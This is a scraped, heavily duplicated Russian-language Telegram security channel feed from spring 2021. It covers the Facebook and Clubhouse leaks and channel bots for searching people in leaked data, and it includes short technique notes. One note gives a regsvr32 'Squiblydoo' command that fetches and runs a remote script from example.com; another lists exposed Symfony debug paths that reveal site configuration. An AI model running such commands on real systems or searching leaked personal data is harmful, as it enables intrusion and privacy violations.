Size: a a a

2021 April 02

1 апреля прошло, теперь опять надо быть серьезным.

2021 April 04

Все успели скачать слитую базу facebook? по КЗ там около 4 млн строк, а по РФ порядка 9 млн.

Как вы уже знаете, сегодня в Сеть слили личные данные и телефонные номера более 500 млн пользователей Facebook. Среди них и база о 3 млн казахстанцев: номер телефона, ФИО, место работы и e-mail.

Технический директор NitroTeam Батыржан Тютеев, оперативно создал полезный бот: @heycheckme_bot

Прямо сейчас можно проверить есть ли среди этой базы ваш номер. Отправь другу, чтобы он смог проверить и свой.

Инструкция в боту (прикрепим ниже в картинках):

— если результат Not Found = ваш контакт не попал в базу слива;

— если в ответ высылается информацию по номеру = ваша база слита.

Внимание: бот принимает запрос только по вашему личному контакту. Есть возможность проверки и для пользователей из России 🙌

Сервер, на котором был поднят бот, будет существовать ближайший месяц. Данные никому и никуда не передаются. И через месяц удалятся вместе с ботом.

Из последствий пока отмечается, что вы можете стать жертвой интернет-мошенников и получить звонки якобы из банка. Будьте внимательны!

P. S. По иронии судьбы Цукерберг в слитой базе 🤣

Технический директор NitroTeam Батыржан Тютеев, оперативно создал полезный бот: @heycheckme_bot

Прямо сейчас можно проверить есть ли среди этой базы ваш номер. Отправь другу, чтобы он смог проверить и свой.

Инструкция в боту (прикрепим ниже в картинках):

— если результат Not Found = ваш контакт не попал в базу слива;

— если в ответ высылается информацию по номеру = ваша база слита.

Внимание: бот принимает запрос только по вашему личному контакту. Есть возможность проверки и для пользователей из России 🙌

Сервер, на котором был поднят бот, будет существовать ближайший месяц. Данные никому и никуда не передаются. И через месяц удалятся вместе с ботом.

Из последствий пока отмечается, что вы можете стать жертвой интернет-мошенников и получить звонки якобы из банка. Будьте внимательны!

P. S. По иронии судьбы Цукерберг в слитой базе 🤣

только для РФ и КЗ

2021 April 09

Добавил новую функцию к @getfb_bot, теперь Вы можете удалить себя из поисковой выдачи выполнив команду /unlist при этом доступ к боту для Вас будет заблокирован. Вернуться можно выполнив команду /inlist которая отменяет действие первой. Такой же функционал будет реализован и в других ботах.

2021 April 11



1.3 млн пользовательских данных утекли из Clubhouse. Утекли такие данные как:

▪ User ID

▪ Name

▪ Photo URL

▪ Username

▪ Twitter handle

▪ Instagram handle

▪ Number of followers

▪ Number of people followed by the user

▪ Account creation date

▪ Invited by user profile name

▪ User ID

▪ Name

▪ Photo URL

▪ Username

▪ Twitter handle

▪ Instagram handle

▪ Number of followers

▪ Number of people followed by the user

▪ Account creation date

▪ Invited by user profile name

2021 April 28

💬 Что случилось с ботом @mailsearchbot? Рассказываем: 12 марта бот был удален телеграмом по запросу Роскомнадзора. Не спасло даже изменение модели бота (https://t.me/leakcheck/111)

❔Каковы следующие действия и как теперь проверять данные?

Мы попробуем оспорить блокировку, но ничего не гарантируем. Вы по-прежнему можете пользоваться ресурсом leakcheck.appspot.com, правда на английском языке. Не думаем, что это составит какие-либо трудности, если вы когда-нибудь на него заходили и регистрировались.

📣 И другие новости проекта

🔸 Мы добавили форму проверки данных прямо на главную страницу сайта, она позволит узнать, на каких сайтах "засветились" ваши данные

🔸 В тестовом режиме подключили оплату через Google и Apple Pay

♦️ Удаление данных с сайта

Хоть такая функция существует уже давно, мы расскажем о ней отдельно: вы можете направить запрос на removal@leakcheck.net с почты, информацию о которой вы желаете удалить с нашего ресурса, также можно сделать и с юзернеймами, и с аккаунтом на сервисе. Рассматриваем заявки в течение 24 часов.

В следующем посте покажем, через что проходит утечка перед добавлением на сервис.

По вопросам любого характера. И пресс-служба, и техническая поддержка:

✉️ the@leakcheck.net или ✍️ @lc_cs

❔Каковы следующие действия и как теперь проверять данные?

Мы попробуем оспорить блокировку, но ничего не гарантируем. Вы по-прежнему можете пользоваться ресурсом leakcheck.appspot.com, правда на английском языке. Не думаем, что это составит какие-либо трудности, если вы когда-нибудь на него заходили и регистрировались.

📣 И другие новости проекта

🔸 Мы добавили форму проверки данных прямо на главную страницу сайта, она позволит узнать, на каких сайтах "засветились" ваши данные

🔸 В тестовом режиме подключили оплату через Google и Apple Pay

♦️ Удаление данных с сайта

Хоть такая функция существует уже давно, мы расскажем о ней отдельно: вы можете направить запрос на removal@leakcheck.net с почты, информацию о которой вы желаете удалить с нашего ресурса, также можно сделать и с юзернеймами, и с аккаунтом на сервисе. Рассматриваем заявки в течение 24 часов.

В следующем посте покажем, через что проходит утечка перед добавлением на сервис.

По вопросам любого характера. И пресс-служба, и техническая поддержка:

✉️ the@leakcheck.net или ✍️ @lc_cs

2021 April 30

2021 May 10

Открывал доступ к обратному поиску в @getfb_bot на один час, кто успел воспользоваться молодец!

2021 May 13

Squiblydoo

AppLocker - фича винды (начиная с 7) позволяющая создать белый список запускаемых приложений. Приложения которые не входят в белый список, запустить нельзя. В 2016 году появился способ обхода данного ограничения, с помощью regsvr32.exe. regsvr32.exe - это легитимный виндовый бинарник регистрирующий DLL файлы в реестре. Он также является так называемым LOLBin (список лолбинов и их использование во вредоносных целях можно найти тут). regsvr32.exe позволяет также скачивать и запускать скрипты (sct) с удаленного сервера.

AppLocker - фича винды (начиная с 7) позволяющая создать белый список запускаемых приложений. Приложения которые не входят в белый список, запустить нельзя. В 2016 году появился способ обхода данного ограничения, с помощью regsvr32.exe. regsvr32.exe - это легитимный виндовый бинарник регистрирующий DLL файлы в реестре. Он также является так называемым LOLBin (список лолбинов и их использование во вредоносных целях можно найти тут). regsvr32.exe позволяет также скачивать и запускать скрипты (sct) с удаленного сервера.

regsvr32.exe /s /i:http://example.com/test.sct scrobj.dllДанная техника называется Squiblydoo. Несмотря на то, что техника стара, она все еще используется. На скрине пример вредоносного VBA макроса с довольно свежего сэмпла.

2021 May 14

Сейчас нахожусь на карантине из-за короны НО! время не проходит впустую и в скором времени (не означает прям сейчас, все в процессе разработки!) будет открыт поиск по email в @getfb_bot поиск будет идти по уже собранной базе в основном это СНГ. Функция /unlist для данного вида поиска будет реализована позже. Обратный поиск через команду /id будет добавлена информация о всех привязанных email-адресах которые когда-либо были использованы пользователем.

Доступ к боту будут иметь только подписчики канала @b4tr_channel

Доступ к боту будут иметь только подписчики канала @b4tr_channel

2021 May 17





В фреймворке Symfony иногда не отключают профайлер, который может помочь получить различную техническую информацию о целевой системе. Находится он в роуте

app_dev.php.

Но не все знают, что можно вызвать

Если этот контроллер доступен, интереснее вызвать сразу последнюю страницу

/app_dev.php/_configurator, который запустит установку движка (оно тебе надо?). Если этот контроллер доступен, интереснее вызвать сразу последнюю страницу

/app_dev.php/_configurator/final, который покажет текущий конфиг сайта.

Вы присылаете вопросы с просьбой подтвердить или опровергнуть вчерашний деанон локера Babuk со стороны французской компании Sogeti. Давайте проясним ситуацию, как только информация в виде отчёта pdf с деаноном попала ко мне в руки, я решил незамедлительно поделиться её с вами. Тем не менее, взял паузу на изучение материалов, спросил мнение авторитетного человека из ИБ сообщества в Казахстане, важно учитывать культурные особенности о которых французские коллеги могли не знать.

Трудно судить о профессионализме Sogeti CERT ESEC Threat Intelligence, но скорее всего они поспешили с выводами. Красивый отчёт на 73 страницы выглядит весьма убедительно на первый взгляд, но лично меня смущает акцент французов на никнейме biba99, как и попытка команды CETI проанализировать происхождение слова Babuk с отсылкой к богам, мифологии. К теме локеров сейчас самое пристальное внимание во всём мире, поэтому не хотелось бы, чтобы у обычного парня Султана из Шымкента возникли проблемы. Я попросил ИБ специалиста Батыржана Тютеева из NitroTeam (Казахстан) прокомментировать ситуацию голосовым сообщением, а также выразить своё мнение по данной ситуации.

Трудно судить о профессионализме Sogeti CERT ESEC Threat Intelligence, но скорее всего они поспешили с выводами. Красивый отчёт на 73 страницы выглядит весьма убедительно на первый взгляд, но лично меня смущает акцент французов на никнейме biba99, как и попытка команды CETI проанализировать происхождение слова Babuk с отсылкой к богам, мифологии. К теме локеров сейчас самое пристальное внимание во всём мире, поэтому не хотелось бы, чтобы у обычного парня Султана из Шымкента возникли проблемы. Я попросил ИБ специалиста Батыржана Тютеева из NitroTeam (Казахстан) прокомментировать ситуацию голосовым сообщением, а также выразить своё мнение по данной ситуации.

2021 May 26

Open SysConf'21 - скоро!

Всем привет! Давненько мы не устраивали грамотных и полезных движух, предлагаю подбить свои знания и опыт в кучу и поделиться этим с народом на Open SysConf!)

Формат и цели

Очно/Удаленно без разницы, кому и как удобно. Преследуемые нами цели - шаринг знаний из ИТ/ИБ/Ops или смежных областей, в свободной и по возможности доступной форме изложения, без рекламы, "прибитого гвоздями спонсора" и т.п. Приоритет только на свои силы, ресурсы, знания.

Доклады

На сегодня уже есть ряд намеченных тем и докладов, есть свободные слоты на участие в качестве докладчика, вступить в команду/подать заявку на доклад может любой желающий:

• https://forms.gle/98yKu4xBquKm3qJWA ( Запасной URL )

Кто еще не знает о чем идет речь и каков контекст - информацию по тематике докладов с позапрошлого Open SysConf'19 можно посмотреть на сайте:

• https://sysconf.io/

Готовность

Время, дата, место, доклады, финансы еще выбираются/собираются, предположительно это будет в период +-июнь. С апдейтом по сабжу вернусь через неделю.

Связь / Помощь

Дополнительные вопросы/предложения/etc, можно задавать в нашей SysConf группе:

• https://t.me/OpenSysConf

Или написать сообщение админу канала (в описании) или связаться по почте:

• sys-admin@sysconf.io

Помочь можно через донат здесь:

• https://money.yandex.ru/to/41001928837376

Open SysConf'21 - скоро!

Всем привет! Давненько мы не устраивали грамотных и полезных движух, предлагаю подбить свои знания и опыт в кучу и поделиться этим с народом на Open SysConf!)

Формат и цели

Очно/Удаленно без разницы, кому и как удобно. Преследуемые нами цели - шаринг знаний из ИТ/ИБ/Ops или смежных областей, в свободной и по возможности доступной форме изложения, без рекламы, "прибитого гвоздями спонсора" и т.п. Приоритет только на свои силы, ресурсы, знания.

Доклады

На сегодня уже есть ряд намеченных тем и докладов, есть свободные слоты на участие в качестве докладчика, вступить в команду/подать заявку на доклад может любой желающий:

• https://forms.gle/98yKu4xBquKm3qJWA ( Запасной URL )

Кто еще не знает о чем идет речь и каков контекст - информацию по тематике докладов с позапрошлого Open SysConf'19 можно посмотреть на сайте:

• https://sysconf.io/

Готовность

Время, дата, место, доклады, финансы еще выбираются/собираются, предположительно это будет в период +-июнь. С апдейтом по сабжу вернусь через неделю.

Связь / Помощь

Дополнительные вопросы/предложения/etc, можно задавать в нашей SysConf группе:

• https://t.me/OpenSysConf

Или написать сообщение админу канала (в описании) или связаться по почте:

• sys-admin@sysconf.io

Помочь можно через донат здесь:

• https://money.yandex.ru/to/41001928837376

2021 May 27

Курс «Тестирование web приложений на проникновение»

🔥 От команды The Codeby 🔥

Старт курса 1 июня 2021

✔️ Погружение в мир пентеста;

✔️ Самые актуальные методы пассивного сбора информации о web приложении;

✔️ Базовые и продвинутые техники активного фаззинга;

✔️ Эксплуатация и защита от всех видов современных уязвимостей веб приложений;

✔️ Повышение привилегий на скомпрометированном сервере;

✔️ Социальная инженерия для пентестера и защита от неё;

✔️ Практическая лаборатория для продвинутой эксплуатации уязвимостей.

Узнать подробности и записаться на курс можно здесь: https://codeby.net/threads/kurs-testirovanie-veb-prilozhenij-na-proniknovenie-s-nulja-codeby-web-security.64482/

#Обучение

🔥 От команды The Codeby 🔥

Старт курса 1 июня 2021

✔️ Погружение в мир пентеста;

✔️ Самые актуальные методы пассивного сбора информации о web приложении;

✔️ Базовые и продвинутые техники активного фаззинга;

✔️ Эксплуатация и защита от всех видов современных уязвимостей веб приложений;

✔️ Повышение привилегий на скомпрометированном сервере;

✔️ Социальная инженерия для пентестера и защита от неё;

✔️ Практическая лаборатория для продвинутой эксплуатации уязвимостей.

Узнать подробности и записаться на курс можно здесь: https://codeby.net/threads/kurs-testirovanie-veb-prilozhenij-na-proniknovenie-s-nulja-codeby-web-security.64482/

#Обучение